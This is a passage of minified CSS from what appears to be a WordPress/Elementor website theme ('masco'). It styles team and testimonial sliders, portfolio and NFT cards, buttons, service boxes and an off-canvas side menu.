ease-in-out}.slick-dotted.slick-slider{margin-bottom:0px}@media (min-width: 1200px){.team-area-style-01 .slick-list{width:155%}}.team-wrapper img{width:100%;object-fit:cover;object-position:center top;transition:.4s}.team-area .slick-prev:before,.team-area .slick-next:before{display:none}.single-item:focus{outline:none;box-shadow:none}.team-slider ul.team-slider-dot-list{margin-top:25px;text-align:center;display:flex;justify-content:center}.team-slider ul.team-slider-dot-list{list-style:none;left:0;bottom:0;margin-bottom:0px;padding:0}.team-slider ul.team-slider-dot-list li.slick-active{width:10px !important;height:10px !important;background:#2c4bff !important;opacity:1}.team-slider ul.team-slider-dot-list li{border-radius:50%;width:10px;height:10px;opacity:.3;margin:0 4px;background:#1e3d59;cursor:pointer}.team-slider ul.team-slider-dot-list li button{display:none}.team-slider-arrow .slick-active{color:#1d263a}.team-slider-arrow img{font-size:20px;color:#ddd;margin:0px 13px;cursor:pointer}@media (min-width: 1200px){.team-slider ul.team-slider-dot-list{margin-top:40px}}.single-item{margin-bottom:12px;margin-right:24px}.team-area{margin-right:-24px;margin-bottom:-24px}.team-image{width:100%;height:auto;overflow:hidden}.team-area .hover-one .team-image img{transition:all .4s ease-in-out}.team-area .hover-one .team-image:hover img{transform:scale(1.1)}.team-wrapper{position:relative}.team-area-style-02 .social-icons ul li a{width:35px;height:35px;display:flex;align-items:center;justify-content:center;border-radius:50px;background-color:rgba(10,16,47,.05);transition:.4s}.team-area-style-02 .social-icons ul li a:hover{background-color:#3147ff;color:#fff}.team-area-style-03 .user-identity{bottom:0;left:30px;opacity:0;visibility:hidden;position:absolute;transition:all .4s;width:calc(100% - 60px)}.team-area-style-03 .single-item:hover .user-identity{opacity:1;bottom:20px;visibility:visible}.team-area-style-03 .social-icons{position:absolute;right:0;bottom:18px;right:20px}.user-identity .single-item{margin:0}.single-item{display:block}.social-icons ul{margin-bottom:0;margin:0px -15px;display:flex;justify-content:center}.social-icons ul{margin:0}.team-wrapper .social-icons ul li{margin:0px 5px}.team-wrapper .social-icons ul li:last-child{margin-right:0}.team-wrapper .social-icons ul li:first-child{margin-left:0}.team-wrapper .social-icons ul li i{color:#13111a;transition:all .4s}.team-wrapper .social-icons ul li:hover i{color:#ffe03b}.team-wrapper img{border-radius:10px}.team-wrapper .user-identity h6{font-family:Inter;font-style:normal;font-weight:600;font-size:16px;line-height:25px;color:#000;margin-top:15px;margin-bottom:5px}.team-wrapper .user-identity span{font-family:Inter;font-style:normal;font-weight:normal;font-size:13px;line-height:20px;color:#000;opacity:.8}.team-slider-arrow .prev{position:absolute;left:0;bottom:0px}.team-slider-arrow .next{position:absolute;right:0;bottom:0px}.team-slider-arrow .slick-active{background:#2c4bff;color:#fff}.team-slider-arrow button{transition:all .4s ease-in-out;font-size:20px;color:#1d263a;margin:0px 13px;cursor:pointer;height:60px;width:60px;background:rgba(44,71,255,.6);line-height:60px;text-align:center}.team-slider-arrow button:hover{background-color:#1d263a;color:#fff}.masco--tn-dis p:last-child{margin-bottom:0px !important}.testimonial-slider-arrow{position:absolute;width:100%}.masco--tn-single.style-one{text-align:left !important}.masco--tn-single.style-one .masco--tn-icon{margin-bottom:30px;position:unset}.masco--tn-single.style-one .masco--tn-name{font-size:16px;font-weight:600;margin-bottom:5px;color:#000b33}.masco--tn-single.style-two{background-color:#fff;box-shadow:0px 4px 40px rgba(43,89,255,.08);border-radius:10px;padding:30px;text-align:left !important;margin-top:55px}.masco--tn-single.style-two .masco--t-thumb:after{background:linear-gradient(90deg,#8c30f5 0%,#ff4b5c 100%);opacity:.8;width:90px;height:90px;border-radius:50%;content:"";position:absolute;top:-6px;left:-6px;z-index:-1}.masco--tn-single.style-two .masco--t-thumb img{width:78px !important;height:78px !important;z-index:3;object-position:center top}.masco--tn-single.style-two .masco--t-thumb{position:absolute;z-index:1;top:-45px}.masco-tn-bottom-style-two{margin-top:30px;margin-bottom:16px}.masco--tn-single.style-two .masco--tn-icon{position:absolute;right:30px;top:84px;color:#fd4c5c}.masco-tn-bottom-style-two .masco--tn-icon{position:absolute}.masco--tn-single{position:relative}.masco--tn-single.style-three .masco--tn-dis{padding:30px;background-color:#fff;border:1px solid #e9e5ef;border-radius:10px;margin-bottom:35px;position:relative;box-shadow:0px 30px 40px rgba(212,217,232,.2)}.masco--tn-single.style-three .masco--tn-dis p{margin-bottom:0px;text-align:left}.masco-tn-bottom-style-three .masco--t-thumb img{margin:0 auto}.masco--tn-single.style-three .masco--tn-dis:after{position:absolute;width:25px;height:25px;background-color:#fff;content:"";transform:rotate(45deg);left:calc(50% - 13px);border-bottom:1px solid #e9e5ef;bottom:-13px;border-left:1px;border-right:1px solid #e9e5ef}.masco--tn-single.style-four{border-radius:10px;background-color:#fff}.masco-tn-bottom-style-four{display:flex;align-items:center;justify-content:space-between}.masco-tn-bottom-style-four .masco--tn-user-identity{display:flex;align-items:center}.masco-tn-bottom-style-four .masco--tn-name-title{margin-bottom:0px}.masco--tn-single.style-four{padding:40px}.masco--tn-dis p{margin-bottom:0px}.style-four .testimonial-slider .slick-list{box-sizing:initial}.masco-tn-bottom-style-five .masco--tn-top .masco--t-thumb img{width:95px !important;height:95px !important;display:inline-block;margin-right:20px;max-width:fit-content}@media only screen and (min-width: 992px) and (max-width: 2550px){.masco-tn-bottom-style-five{display:flex}.masco--tn-single.style-five .masco--tn-top{width:21.5%}.masco--tn-single.style-five .masco--tn-right{width:79.5%}}@media only screen and (min-width: 1025px) and (max-width: 1500px){.masco--tn-single.style-five .masco--tn-right{margin-left:25px}}@media only screen and (min-width: 320px) and (max-width:767px){.masco--tn-single.style-five .masco--tn-right{margin-top:25px}ul.pf-isotope-nav{margin-bottom:40px}}@media only screen and (min-width: 768px) and (max-width:1024px){.masco--tn-single.style-five .masco--tn-right{margin-top:25px}.masco-tn-bottom-style-five{display:inline-block !important}}.masco-tn-bottom-style-five .masco--tn-name-title{margin-bottom:0}.style-eight-top{padding:40px;box-shadow:0px 4px 40px rgba(43,89,255,.08);border-radius:10px;background-color:#fff;position:relative;text-align:left}.style-eight-top:after{position:absolute;left:5%;bottom:-28px;content:"";border-left:15px solid transparent;border-right:15px solid #fff;z-index:99;border-top:15px solid #fff;border-bottom:15px solid transparent;border-radius:2px}.masco-tn-bottom-style-eight{display:flex;align-items:center;margin-top:40px;margin-left:25px;text-align:left}.style-eight-top .masco--tn-icon{position:initial;margin-top:30px;color:#fd4c5c}.style-eight-top .masco--tn-icon i{margin-right:4px}.masco-tn-bottom-style-eight .masco--tn-name-title{margin-bottom:0}.masco--tn-single.style-nine .masco--tn-icon{position:static}.masco-tn-bottom-style-nine{display:flex}.masco--tn-single.style-nine{background-color:#fff;box-shadow:0px 4px 40px rgba(43,89,255,.08);border-radius:10px;padding:40px}.masco--tn-single.style-nine .masco--t-thumb img{width:70px !important;height:70px !important;margin-right:0px;margin-bottom:15px}.masco--tn-name-title{margin-bottom:20px}.masco--tn-single.style-nine .masco--tn-dis{font-size:18px;color:#000b33}.masco--tn-single.style-ten{padding:40px;box-shadow:0px 9px 11px rgba(43,89,255,8%);background-color:#fff;text-align:left}.masco-tn-bottom-style-style-ten{display:flex;align-items:center;text-align:left}.masco--tn-single.style-ten .masco--tn-dis p{margin-bottom:40px;text-align:left}.masco--tn-single.style-ten .masco--tn-icon{color:#ffc83e;position:absolute}.masco--tn-single.style-ten .style-eight-top:after{display:none}.masco-tn-bottom-style-style-ten .masco--tn-name-title{margin-bottom:0}.masco--tn-single,.masco--t-thumb img,.masco--tn-name,.masco--tn-title,.masco--tn-icon,.masco--tn-bottm p,.masco-tn-bottom-style-three{transition:ease-in-out .4s;-webkit-transition:ease-in-out .4s;-moz-transition:ease-in-out .4s;-ms-transition:ease-in-out .4s;-o-transition:ease-in-out .4s}.masco--t-thumb img{width:50px !important;height:50px !important;object-fit:cover;border-radius:50% !important;margin-right:13px;-webkit-border-radius:50% !important;-moz-border-radius:50% !important;-ms-border-radius:50% !important;-o-border-radius:50% !important;object-position:center top}@media only screen and (min-width: 320px) and (max-width: 767px){.style-three .testimonial-slider-arrow .slick-prev{position:absolute;top:104%;left:30%;transform:translate(-50%,-50%)}.style-three .testimonial-slider-arrow .slick-next{position:absolute;top:104%;right:30%;transform:translate(-50%,-50%)}}@media only screen and (min-width: 768px) and (max-width: 991px){.style-three .testimonial-slider-arrow .slick-next{position:absolute;top:104%;right:43%;transform:translate(-50%,-50%)}.style-three .testimonial-slider-arrow .slick-prev{position:absolute;top:104%;left:43%;transform:translate(-50%,-50%)}}@media only screen and (min-width: 992px) and (max-width: 1199px){.style-three .testimonial-slider-arrow .slick-prev{position:absolute;top:100%;left:35%;transform:translate(-50%,-50%)}.style-three .testimonial-slider-arrow .slick-next{position:absolute;top:100%;right:50%;transform:translate(-50%,-50%)}}@media only screen and (min-width: 1200px) and (max-width: 2500px){.style-three .testimonial-slider-arrow .slick-prev{position:absolute;top:95%;left:42%;transform:translate(-50%,-50%)}.style-three .testimonial-slider-arrow .slick-next{position:absolute;top:95%;right:50%;transform:translate(-50%,-50%)}}.testimonial-slider:focus{outline:none;box-shadow:none}.testimonial-slider ul.testimonial-slider-dot-list{margin-top:25px;text-align:center;display:flex;justify-content:center}.testimonial-slider ul.testimonial-slider-dot-list{list-style:none;left:0;bottom:0;margin-bottom:0px;padding:0}.testimonial-slider ul.testimonial-slider-dot-list li.slick-active{width:10px !important;height:10px !important;background:#2c4bff !important;opacity:1;transition:.4s ease-in-out;-webkit-transition:.4s ease-in-out;-moz-transition:.4s ease-in-out;-ms-transition:.4s ease-in-out;-o-transition:.4s ease-in-out}.testimonial-slider ul.testimonial-slider-dot-list li{border-radius:50%;width:10px;height:10px;opacity:.3;margin:0 4px;background:#1e3d59;cursor:pointer}.testimonial-slider ul.testimonial-slider-dot-list li button{display:none}.team-slider-arrow .slick-active{color:#1d263a}@media (min-width: 1200px){.testimonial-slider ul.testimonial-slider-dot-list{margin-top:40px}}.testimonial-slider-arrow .slick-prev:before,.testimonial-slider-arrow .slick-next:before{display:none}.testimonial-slider-arrow.slick-active{color:#1d263a}.testimonial-slider-arrow .prev{position:absolute;left:0;bottom:0px}.testimonial-slider-arrow .next{position:absolute;right:0;bottom:0px}.testimonial-slider-arrow .slick-active{background:#2c4bff;color:#fff}.testimonial-slider-arrow button{transition:all .4s ease-in-out;font-size:20px;color:#1d263a;cursor:pointer;height:60px;width:60px;background:rgba(44,71,255,.6);text-align:center;display:inline-block}.testimonial-slider-arrow button:hover{background-color:#1d263a;color:#fff}.portfolio-slider-arrow .slick-arrow.slick-hidden{display:block !important}.portfolio-slider-arrow{position:absolute;width:100%}.portfolio-slider:focus{outline:none;box-shadow:none}.portfolio-slider ul.portfolio-slider-dot-list{margin-top:25px;text-align:center;display:flex;justify-content:center}.portfolio-slider ul.portfolio-slider-dot-list{list-style:none;left:0;bottom:0;margin-bottom:0px;padding:0}.portfolio-slider ul.portfolio-slider-dot-list li.slick-active{width:10px !important;height:10px !important;background:#2c4bff !important;opacity:1;transition:.4s ease-in-out;-webkit-transition:.4s ease-in-out;-moz-transition:.4s ease-in-out;-ms-transition:.4s ease-in-out;-o-transition:.4s ease-in-out}.portfolio-slider ul.portfolio-slider-dot-list li{border-radius:50%;width:10px;height:10px;opacity:.3;margin:0 4px;background:#1e3d59;cursor:pointer}.portfolio-slider ul.portfolio-slider-dot-list li button{display:none}@media (min-width: 1200px){.portfolio-slider ul.portfolio-slider-dot-list{margin-top:40px}}.portfolio-slider-arrow .slick-prev:before,.portfolio-slider-arrow .slick-next:before{display:none}.portfolio-slider-arrow.slick-active{color:#1d263a}.portfolio-slider-arrow .prev{position:absolute;left:0;bottom:0px}.portfolio-slider-arrow .next{position:absolute;right:0;bottom:0px}.portfolio-slider-arrow .slick-active{background:#2c4bff;color:#fff}.portfolio-slider-arrow button{transition:all .4s ease-in-out;font-size:20px;color:#1d263a;cursor:pointer;height:60px;width:60px;background:rgba(44,71,255,.6);text-align:center;display:inline-block}.portfolio-slider-arrow button:hover{background-color:#1d263a;color:#fff}.circle-126{display:flex;align-items:center;justify-content:center;border-radius:50%;min-width:106px;max-width:106px;min-height:106px;max-height:106px}@media (min-width: 768px){.circle-126{min-width:126px;max-width:126px;min-height:126px;max-height:126px}}.circle-91{display:flex;align-items:center;justify-content:center;border-radius:50%;min-width:91px;max-width:91px;min-height:91px;max-height:91px}.circle-103{display:flex;align-items:center;justify-content:center;border-radius:50%;min-width:90px;max-width:90px;min-height:90px;max-height:90px}@media (min-width: 768px){.circle-103{min-width:103px;max-width:103px;min-height:103px;max-height:103px}}.circle-98{display:flex;align-items:center;justify-content:center;border-radius:50%;min-width:98px;max-width:98px;min-height:98px;max-height:98px}.circle-99{display:flex;align-items:center;justify-content:center;border-radius:50%;min-width:99px;max-width:99px;min-height:99px;max-height:99px}@media (min-width: 768px){.circle-99{min-width:99px;max-width:99px;min-height:99px;max-height:99px}}.circle-95{display:flex;align-items:center;justify-content:center;border-radius:50%;min-width:85px;max-width:85px;min-height:85px;max-height:85px}@media (min-width: 768px){.circle-95{min-width:95px;max-width:95px;min-height:95px;max-height:95px}}.circle-113{display:flex;align-items:center;justify-content:center;border-radius:50%;min-width:95px;max-width:95px;min-height:95px;max-height:95px}@media (min-width: 768px){.circle-113{min-width:113px;max-width:113px;min-height:113px;max-height:113px}}.circle-88{display:flex;align-items:center;justify-content:center;border-radius:50%;min-width:78px;max-width:78px;min-height:78px;max-height:78px}@media (min-width: 768px){.circle-88{min-width:88px;max-width:88px;min-height:88px;max-height:88px}}.circle-108{display:flex;align-items:center;justify-content:center;border-radius:50%;min-width:98px;max-width:98px;min-height:98px;max-height:98px}@media (min-width: 768px){.circle-108{min-width:108px;max-width:108px;min-height:108px;max-height:108px}}.brand-area--l2{padding-top:50px;padding-bottom:0px}@media (min-width: 768px){.brand-area--l2{padding-top:100px;padding-bottom:80px}}@media (min-width: 992px){.brand-area--l2{padding-top:123px;padding-bottom:135px}}.brand-group-image-l2{margin-left:-22px}@media (min-width: 576px){.brand-group-image-l2{transform:scale(.8)}}@media (min-width: 768px){.brand-group-image-l2{margin-top:40px;transform:scale(1)}}@media (min-width: 992px){.brand-group-image-l2{margin-top:100px}}.brand-image-group--l2{display:flex;align-items:center;justify-content:center;min-height:503px;transform:scale(.9)}@media (min-width: 768px){.brand-image-group--l2{transform:scale(.9)}}@media (min-width: 992px){.brand-image-group--l2{transform:scale(1)}}.brand-image-group--l2__single{background-color:#fff;box-shadow:0 4px 8px rgba(0,0,0,.1)}.brand-image-group--l2__image--main{width:5%;position:relative;border:6px solid #fff;background-color:#ff5722;border-radius:50%;z-index:1}.brand-image-group--l2__img-1{position:absolute;left:37%;top:7%;width:10%;z-index:2}@media (min-width: 480px){.brand-image-group--l2__img-1{left:47%}}.brand-image-group--l2__img-2{position:absolute;right:-8%;top:16%;width:11%;z-index:1}@media (min-width: 768px){.brand-image-group--l2__img-2{right:-12%;top:10%}}.brand-image-group--l2__img-3{position:absolute;right:-10%;top:50%;transform:translateY(-50%);width:11%;z-index:1}@media (min-width: 576px) and (max-width: 768px){.brand-image-group--l2__img-3{right:-9%}}@media (min-width: 768px){.brand-image-group--l2__img-3{right:-28%}}.brand-image-group--l2__img-4{position:absolute;right:0;bottom:20%;width:10%;z-index:1}.brand-image-group--l2__img-5{position:absolute;left:38%}.elementor-109 .elementor-element.elementor-element-75dd13e img{object-position:center top}@media only screen and (min-width: 1025px) and (max-width:1300px){h1.elementor-heading-title{font-size:60px !important}.elementor-element-dacafd5{display:none}.blog-breadcrumb h1.post__title{font-size:60px}.blog-breadcrumb p.post__caption{padding:0px 50px}}.elementor-109 .elementor-element.elementor-element-75dd13e img{image-rendering:pixelated}@media (min-width: 992px) and (max-width: 1570px){.elementor-109 .elementor-element.elementor-element-75dd13e{right:0}}@media (min-width: 992px) and (max-width: 1349px){.elementor-109 .elementor-element.elementor-element-75dd13e{bottom:-134px !important}.elementor-109 .elementor-element.elementor-element-0f056ed .elementor-heading-title{font-size:50px !important}.elementor-109 .elementor-element.elementor-element-75dd13e img{height:600px !important;width:80% !important}}@media (min-width: 1024px) and (max-width: 1350px){.elementor-109 .elementor-element.elementor-element-c0983b7{padding-bottom:113px !important}}.masco-woocommer-top-righ-wraper ul{list-style:none;display:flex;margin:0;padding:0;align-items:center;justify-content:end}.masco-woocommer-top-righ-wraper ul li a{position:relative;width:50px;height:50px;display:flex;align-items:center;justify-content:center}.masco-woocommer-top-righ-wraper ul li a span{background-color:#222;color:#fff;width:20px;text-align:center;line-height:20px;height:20px;font-size:12px;border-radius:50%;position:absolute;top:0;left:0;font-weight:700;transform:translate(25px,9px)}.masco-woocommer-top-righ-wraper ul li a svg path{stroke:transparent !important}.masco-portfolio-content{position:relative}span.masco-pf-category{position:absolute;right:0;top:0}@media (max-width: 1120px){.style-one span.masco-pf-category{position:static}}.style-two span.masco-pf-category{position:static}.style-two .masco-portfolio-content{position:absolute;bottom:35px;left:0;opacity:0;z-index:1;visibility:visible}.style-three .masco-portfolio-image{overflow:inherit}.style-three.masco-portfolio-item:hover .masco-portfolio-image img{transform:scale(1) rotate(0deg)}.masco-text-slider-data{display:flex !important;align-items:center;justify-content:center;margin:0 10px}.masco-text-slider-data h3{font-weight:700;font-size:30px;letter-spacing:2px;display:inline-block;margin:0 15px;color:#fff}.masco-text-slider-icon{display:flex;align-items:center;justify-content:center;transition:all .4s}.masco-text-slider-icon i,.masco-text-slider-icon path{transition:all .4s;font-size:30px}.masco-card-wrap{border-radius:10px;padding:20px;transition:all .4s;position:relative;background:#201c2c;border:1px solid #555}.masco-slider-one .slick-slide{margin:2px 12px}.masco-card-thumb{overflow:hidden;border-radius:10px}.masco-portfolio-image{overflow:hidden;border-radius:10px}.masco-card-thumb img,.masco-portfolio-image img{width:100%;object-fit:cover;object-position:center top;transition:all .4s}.masco-card-wrap:hover .masco-card-thumb img,.masco-portfolio-item:hover .masco-portfolio-image img{transform:scale(1.1) rotate(3deg)}.masco-card-data,.masco-portfolio-content{margin-top:20px}.masco-card-data h3,.masco-portfolio-content h3{font-weight:600;font-size:20px;line-height:28px;color:#fff;margin:0 0 10px;font-family:Inter,sans-serif}.masco-card-data p,.pf-pre-sale{font-weight:600;font-size:14px;line-height:20px;color:#fff;opacity:.4;margin:0}.masco-card-footer-data span,.pf-mint-price span{font-weight:600;font-size:14px;line-height:20px;color:#fff}.masco-card-footer-data h4,.pf-mint-price h4{font-weight:700;font-size:20px;line-height:28px;color:#fff;margin:0}.portfolio-btn{background:#fff;border-radius:10px;display:inline-block;padding:10px 24.4px;font-weight:700;font-size:14px;line-height:20px;text-align:center;color:#13111a;z-index:0;transition:all .4s;position:relative}.card-slider-arrow .slick-prev,.card-slider-arrow .slick-next{left:-30px;top:50%;z-index:9;position:absolute;transform:translateY(-50%)}.card-slider-arrow .slick-next{left:auto;right:-30px}.card-slider-arrow .slick-prev:focus,.card-slider-arrow .slick-next:focus{background-color:#fff !important}@media (max-width: 1185px){.card-slider-arrow .slick-prev{left:-15px}.card-slider-arrow .slick-next{right:-15px}}.card-slider-arrow button{width:60px;height:60px;color:#201c2c;font-size:20px;cursor:pointer;border-radius:100%;background-size:10px;background-position:center;background-repeat:no-repeat;background-color:#fff;border:5px solid #13111a;transition:all .4s}.card-slider-arrow button:hover{background-color:#fff}@media (max-width: 1360px){.card-slider-arrow .prev-arrow,.card-slider-arrow .next-arrow{left:0}.card-slider-arrow .next-arrow{left:auto;right:0}}.slick-prev:before,.slick-next:before{display:none}.masco-btn{font-size:16px;line-height:24px;border-radius:10px;padding:15.5px 36px;font-weight:700;font-family:Inter,sans-serif;width:fit-content;position:relative;z-index:1;white-space:nowrap;text-overflow:ellipsis;display:inline-block;min-width:180px;text-align:center;-o-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out;overflow:hidden}.masco-btn.bg-gray{color:#fff;background-color:#26242c}.masco-btn.active:before{opacity:1}.masco-btn:before{content:" ";left:0;top:0;z-index:-1;width:100%;height:100%;position:absolute;transition:all .4s;opacity:0;border-radius:10px;background:linear-gradient(225deg,#0080ff 0,#7d41ea 46.35%,#ff00d4 100%)}.masco-btn:hover:before{opacity:1}.masco-btn.active:hover:before{width:200%}.masco-outline-btn{padding:2px;border-radius:10px;display:inline-block;color:#fff !important;background:linear-gradient(to right,#ff00d4,#7d41ea,#0080ff)}.masco-outline-btn span{display:flex;width:100%;justify-content:center;align-items:center;padding:15.5px 38px;border-radius:10px;background-color:#13111a;transition:all .4s}.masco-outline-btn:hover span{background-color:transparent}.masco-text-slider-section{padding:22px 0;overflow:hidden;background:linear-gradient(225deg,#0080ff 0,#7d41ea 46.35%,#ff00d4 100%)}.masco-text-slider-data{display:flex !important;align-items:center;justify-content:center;margin:0 10px;flex-direction:row-reverse}.masco-text-slider-data h3{font-weight:700;font-size:30px;letter-spacing:2px;display:inline-block;margin:0 15px;color:#fff;line-height:36px}@media (max-width: 600px){.masco-text-slider-data{text-align:center;display:block !important}}@media (max-width: 600px){.masco-text-slider-icon{margin-bottom:10px}}.masco-card-wrap.masco-card2{background:#fff;border:3px solid #13111a;border-radius:3px;padding:18px}.masco-card-wrap.masco-card2:before{content:none}.masco-card-wrap.masco-card2 .masco-card-thumb img{border-radius:3px}.masco-card-wrap.masco-card2 .masco-card-data h3{color:#13111a}.masco-card-wrap.masco-card2 .masco-card-data p{display:flex;align-items:center;font-weight:700;font-size:20px;opacity:1;color:#13111a}.masco-card-wrap.masco-card2 .masco-card-data p img{margin-right:8px}.masco-card-wrap.masco-card2 .masco-card-footer-data h4{font-weight:400;font-size:18px;color:#13111a;opacity:.8}.masco-card-wrap.masco-card2 .masco-card-footer .masco-btn{border-radius:5px;display:flex;align-items:center;font-size:16px;color:rgba(19,17,26,.4);background-color:rgba(19,17,26,.1)}.masco-card-wrap.masco-card2 .masco-card-footer .masco-btn img{opacity:.3;margin-right:7px}.masco-card-wrap.masco-card2 .masco-card-footer .masco-btn:before{content:none}.masco-card-wrap.masco-card2 .masco-card-footer .masco-btn .red-heart{display:none}.masco-card-wrap.masco-card2 .masco-card-footer .masco-btn.dark-btn{color:#fff;background-color:#13111a}.masco-card-wrap.masco-card2 .masco-card-footer .masco-btn.dark-btn img{opacity:1}.masco-card-wrap.masco-card2 .masco-card-footer .masco-btn.dark-btn .red-heart{display:block}.masco-card-wrap.masco-card2 .masco-card-footer .masco-btn.dark-btn .black-heart{display:none}.masco-card-footer .masco-btn{min-width:inherit;height:auto}.masco-nft-slider .slick-slide{margin:0 12px}.masco-card-wrap.masco-card2 .masco-card-footer .masco-btn img{opacity:.3;margin-right:7px}.masco-card-wrap.masco-card2 .masco-card-footer .masco-btn .red-heart{display:none}.masco-btn.btn-sm{font-size:14px;padding:8px 23px}.masco-card-wrap.masco-card2 .masco-card-data p svg{margin-right:8px}.masco-hero-thumb{transform:rotate(3deg);padding-left:150px}@media (max-width: 1399px){.masco-hero-thumb{padding-left:50px}}@media (max-width: 1024px){.masco-hero-thumb{padding-left:0px;transform:rotate(0deg)}}.masco-footer-address li.elementor-icon-list-item{display:flex}.fugo-counter-section .elementor-counter{width:250px;height:250px;border:1px solid #fff;border-radius:100%;display:flex;padding:40px;align-items:center;justify-content:center;flex-direction:column}@media (max-width: 1207px){.fugo-counter-section .elementor-counter{width:210px;height:210px;padding:20px}}.masco-iconbox-border{position:relative}.masco-iconbox-border:before{content:"";top:45px;left:50%;width:calc(100% - 30%);height:1px;position:absolute;transform:translateX(-50%);border:1px dashed rgba(19,17,26,.1)}@media (max-width: 1023px){.masco-iconbox-border:before{width:calc(100% - 50%)}}@media (max-width: 767px){.masco-iconbox-border:before{content:none}}a.masco-portfolio-item.style-two{position:relative}a.masco-portfolio-item.style-two:before{content:"";left:0;top:0;opacity:0;width:100%;height:100%;z-index:1;position:absolute;mix-blend-mode:multiply;border-radius:10px;transition:all .4s;background:linear-gradient(180deg,rgba(10,16,47,0) 0%,#0a102f 100%)}a.masco-portfolio-item.style-two:hover:before{opacity:1}a.masco-portfolio-item.style-two:hover .masco-portfolio-content.content-postion-on-image{left:40px;opacity:1;visibility:visible}.masco-portfolio-content.content-postion-on-image{transition:all .4s}.style-two .testi-meta{display:flex;align-items:center}.style-two .testi-image{flex-shrink:0}.masco-testimonial-item{transition:.4s}.coming-soong-page .mas-addons-countdown li{width:200px;height:200px;display:flex !important;align-items:center;justify-content:center;flex-direction:column}@media (max-width: 1023px){.coming-soong-page .mas-addons-countdown li{width:170px;height:170px}}.coming-soong-page .mas-addons-countdown li:nth-child(2),.coming-soong-page .mas-addons-countdown li:nth-child(3),.coming-soong-page .mas-addons-countdown li:nth-child(4){margin-left:-30px}@media (max-width: 767px){.coming-soong-page .mas-addons-countdown{justify-content:center}.coming-soong-page .mas-addons-countdown li:nth-child(2),.coming-soong-page .mas-addons-countdown li:nth-child(3),.coming-soong-page .mas-addons-countdown li:nth-child(4){margin-left:0}}.masco-text-circle{position:relative}.masco-text-circle img{transition:all .4s;-webkit-animation:rotate-animation 12s infinite linear;-moz-animation:rotate-animation 12s infinite linear;-o-animation:rotate-animation 12s infinite linear;animation:rotate-animation 12s infinite linear}.masco-text-circle{position:relative;display:inline-block}.masco-text-circle-icon{position:absolute;top:43%;left:39%;transition:all .4s;transform:translate(-50%,-50%);-webkit-animation:float-animation 3s ease-in-out infinite;-moz-animation:float-animation 3s ease-in-out infinite;-o-animation:float-animation 3s ease-in-out infinite;animation:float-animation 3s ease-in-out infinite}.masco-text-circle-icon i,.masco-text-circle-icon svg path{transition:all .4s}@keyframes rotate-animation{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}@keyframes float-animation{0%{transform:translatey(0px)}50%{transform:translatey(-20px)}100%{transform:translatey(0px)}}.masco-t-slider-data{background:#fff;border:2px solid #191919;border-radius:10px;padding:30px;text-align:center}.masco--tn-review{margin-bottom:30px}.masco-t-slider-data h3{font-weight:600;font-size:18px;text-align:center;color:#0a102f;font-family:"Inter";margin-bottom:5px}.masco-t-slider-data p{font-weight:400;font-size:18px;line-height:30px;color:#0a102f;font-family:"Inter"}.masco-t-author-data h4{font-weight:600;font-size:18px;color:#0a102f;font-family:"Inter"}.masco-t-author-data span{font-family:"Inter";font-size:14px;color:rgba(10,16,47,.7)}.masco-t-author-data{margin-top:30px}.masco-t-slider .slick-dots{position:static;margin-top:30px}.masco-t-slider .slick-dots li{width:10px;height:10px;border-radius:50%;background-color:rgba(25,25,25,.2)}.masco-t-slider .slick-dots li.slick-active{background-color:#191919}.masco-t-slider-thumb img{object-fit:cover;object-position:center top}.masco-t-slider-arrow{display:flex;align-items:center;justify-content:flex-end;position:absolute;bottom:-15px;right:0}.masco-t-slider-arrow .slick-prev,.masco-t-slider-arrow .slick-next{position:static;margin:0 10px}@media (max-width: 991px){.masco-t-slider-thumb img{margin:0 auto}.masco-t-2column-slider-data{text-align:center}}@media (max-width: 767px){.masco-t-slider-arrow{position:static;justify-content:center;margin-top:65px}}.masco-service-section{padding:130px 0}.masco-service-box{background-color:#f6f9f0;display:flex;align-items:center;padding:40px;border-radius:10px;border:1px solid #000}.masco-service-text{margin:0 94px}.masco-service-text h4{font-family:Outfit,sans-serif;color:#000;font-size:30px;font-weight:500;line-height:40px;margin-bottom:15px}.masco-service-text p{font-family:Inter,sans-serif;color:#2c2c2c;font-size:24px;font-weight:400;line-height:32px;letter-spacing:-.5px;margin-bottom:0px}.masco-service-icon{background-color:#000;width:50px;height:50px;display:flex;align-items:center;justify-content:center;border-radius:50px}.masco-service-icon a{padding:12px}.box-hover:hover{background-color:#000;transition:all .4s ease 0s;padding:40px 30px 40px 40px}.box-hover:hover .masco-service-image svg path{fill:#f6f9f0;transition:all .4s ease 0s}.box-hover:hover .masco-service-text h4{color:#f6f9f0;transition:all .4s ease 0s}.box-hover:hover .masco-service-text p{color:#f6f9f0;transition:all .4s ease 0s}.box-hover:hover .masco-service-icon{background-color:#f6f9f0;transition:all .4s ease 0s}.box-hover:hover .masco-service-icon svg path{stroke:#000;transition:all .4s ease 0s}@media (max-width: 991px){.masco-service-text{margin:0px 30px}}@media (max-width: 767px){.masco-service-text{margin:0px 25px}}@media (max-width: 576px){.masco-service-box{display:block;text-align:center;padding:40px 20px}.masco-service-image{margin-bottom:20px}.masco-service-text h4{margin-bottom:10px}.masco-service-text p{margin-bottom:20px}.masco-service-icon{width:35%;margin:0px auto}.box-hover:hover{padding:40px 20px}.box-hover:hover .masco-service-icon{margin:0px auto}}.masco-sidemenu-wraper{position:relative}.main-menu{display:block}.masco-sidemenu-column{width:750px;display:block;background:#fff;height:100%;position:fixed;z-index:111;padding:80px 40px 60px;margin-right:-750px;transition:.5s;right:0;top:0;overflow-y:scroll}.admin-bar .masco-sidemenu-column{padding:100px 40px 60px}.masco-sidemenu-column.active{margin-right:0px;z-index:9999}.masco-sidemenu-wrap{display:grid;gap:24px;grid-template-columns:1fr 1fr 1fr}.menubar{font-size:28px;cursor:pointer;transition:all linear .3s;color:#000}.masco-sidemenu-close{position:absolute;left:0;top:20px;color:#333;font-size:20px;padding:5px;transition:all linear .3s;cursor:pointer;transform:translateY(-50%);background-color:#fff;opacity:0;transition:all .4s;visibility:hidden;line-height:1;width:40px;height:40px;display:flex;align-items:center;justify-content:center;background-color:#3147ff;border-radius:0}.active .masco-sidemenu-close{opacity:1;visibility:visible}.admin-bar .masco-sidemenu-close{top:52px}.offcanvas-overlay{top:0;width:100%;height:100%;background:#000;position:fixed;z-index:0;visibility:hidden;opacity:0;transition:.5s}.offcanvas-overlay.active{opacity:.7;z-index:111;visibility:visible}.menu-bar,.masco-baynow-btn{display:block;font-size:15px;cursor:pointer;background-color:#fff;line-height:1;padding:15px 